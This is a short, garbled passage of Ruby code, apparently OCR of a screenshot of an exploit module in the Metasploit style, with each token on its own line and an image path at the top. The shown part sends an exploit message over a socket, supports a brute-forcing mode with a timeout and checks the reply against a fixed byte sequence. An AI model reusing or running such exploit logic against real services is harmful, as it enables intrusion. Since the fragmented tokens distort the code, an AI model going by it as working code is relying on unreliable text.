
keystream
)
end
    sock
.
put
(
exploit_msg
)
if
 bruting

begin
        ack_msg 
=
 sock
.
timed_read
(
3
,
datastore
[
'BRUTETIMEOUT'
]
)
rescue
Timeout
:
:
Error
        disconnect

return
nil
end
else
      ack_msg 
=
 sock
.
get_once
(
3
)
end
if
 ack_msg 
!=
"\x41\x00\x43"
      disconnect

return
nil